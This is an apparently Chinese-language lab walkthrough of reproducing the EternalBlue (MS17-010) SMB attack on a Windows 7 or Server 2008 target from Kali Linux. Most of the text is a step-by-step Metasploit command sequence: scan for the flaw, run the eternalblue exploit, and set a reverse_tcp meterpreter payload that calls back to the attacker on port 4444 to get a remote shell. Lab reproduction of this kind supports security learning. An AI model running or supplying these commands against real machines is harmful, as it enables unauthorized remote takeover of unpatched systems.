准备工具(文末附2分钟复现视频演示)

靶机:win server 2008或者win7(需要开启445端口,防火墙里添加入站规则,特定端口445,tcp,其他默认)

攻击者:kali-2020

注:win7(8)镜像去msdn下载一个比较快

启动msf:msfconsole

先扫描靶机是否存在漏洞:

use auxiliary/scanner/smb/smb_ms17_010

set rhost ip

run

如图显示,则靶机可能存在该漏洞:

use exploit/windows/smb/ms17_010_eternalblue

set rhost ip

set lhost ip

set payload windows/x64/meterpreter/reverse_tcp(设置反弹类型,不设置也是默认tcp)

exploit开始攻击

(默认本地监听端口为4444)



成狗后自动进入meterpreter

直接shell(第一次没成功,后面又重新做了一次ok了):

视频演示地址:https://sillage.wang/upload/2021/08/永恒之蓝复现-edb7c686e5d74daca351c892ef68d198.mp4